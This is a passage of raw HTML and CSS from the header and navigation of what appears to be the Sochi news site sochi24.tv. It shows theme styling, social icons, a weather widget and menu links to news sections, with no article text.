svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_78 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_78 .tdb-weather-deg-wrap{color:#fff}.tdi_78 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_78 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-icons{font-size:16px;margin-right:4px}.tdi_78 .tdb-weather-deg{font-size:13px!important}.tdi_78 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_78 .tdb-weather-unit{letter-spacing:0px!important}.tdi_78 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons scattered-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">10.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_80 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82 .vc_column-inner,.tdi_82 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_82{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_83 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83"  style=" z-index: 999;"><style>.tdi_83{display:inline-block}.tdi_83 .tdb-menu>li{margin-right:0}.tdi_83 .tdb-menu>li:last-child{margin-right:0}.tdi_83 .tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 8px;color:#fff}.tdi_83 .tdb-menu>li .tdb-menu-sep,.tdi_83 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_83 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_83 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_83 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_83 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_83 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_83 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_83 .tdb-menu .tdb-normal-menu ul,.tdi_83 .td-pulldown-filter-list,.tdi_83 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_83:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_83 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_83 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 10px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more{padding:0 6px}.tdi_83 .tdb-menu>li>a,.tdi_83 .td-subcat-more,.tdi_83 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_83 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_83 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_83 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_83 .tdb-menu>li.current-menu-item>a,.tdi_83 .tdb-menu>li.current-menu-ancestor>a,.tdi_83 .tdb-menu>li.current-category-ancestor>a,.tdi_83 .tdb-menu>li.current-page-ancestor>a,.tdi_83 .tdb-menu>li:hover>a,.tdi_83 .tdb-menu>li.tdb-hover>a,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_83 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_83 .tdb-menu>li>a:after,.tdi_83 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_83 .tdb-menu>li.current-menu-item>a:after,.tdi_83 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_83 .tdb-menu>li.current-category-ancestor>a:after,.tdi_83 .tdb-menu>li.current-page-ancestor>a:after,.tdi_83 .tdb-menu>li:hover>a:after,.tdi_83 .tdb-menu>li.tdb-hover>a:after,.tdi_83 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_83 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_86{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="2";block_tdi_86.block_type="tdm_block_popup";block_tdi_86.post_count="5";block_tdi_86.found_posts="38121";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="7625";tdBlocksArray.push(block_tdi_86);</script> <style>body .tdi_87 .tdm-btn-text,body .tdi_87 i{color:#fff}body .tdi_87 svg{fill:#fff;fill:#fff}body .tdi_87 svg *{fill:inherit;fill:inherit}body .tdi_87 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_87:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_87:hover svg{fill:var(--accent-color-1)}body .tdi_87:hover svg *{fill:inherit}.tdi_87 svg{width:24px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_87 svg{width:20px;height:auto}.tdi_87 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_87 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row"  ><style scoped>.tdi_89{min-height:0}</style><div id="tdi_90" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_91 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_91 .tdc-columns{width:100%}.tdi_91:before,.tdi_91:after{display:none}@media (min-width:768px){.tdi_91{margin-left:0;margin-right:0}.tdi_91 .tdc-row-video-background-error,.tdi_91>.vc_column,.tdi_91>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_91,.tdi_91 .tdc-columns{flex-direction:column}}.tdi_91{padding-right:30px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_91{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_90_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_90_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><style>.tdi_92_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_94" ><style>.tdi_94{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:15px!important}}@media (max-width:767px){.tdi_94{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_95 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_95 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_96 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_96 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_96 ul li a{justify-content:flex-start}body .tdc-row .tdi_96 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_96 ul li{margin-bottom:10px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 a,body .tdc-row .tdi_96 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_96 li.current-menu-item>a,body .tdc-row .tdi_96 li.current-menu-ancestor>a,body .tdc-row .tdi_96 li.current-category-ancestor>a,body .tdc-row .tdi_96 li.current-page-ancestor>a,body .tdc-row .tdi_96 a:hover,body .tdc-row .tdi_96 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_96 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_96 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_96 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_96 ul li{margin-bottom:6px}body .tdc-row .tdi_96 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_96 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span 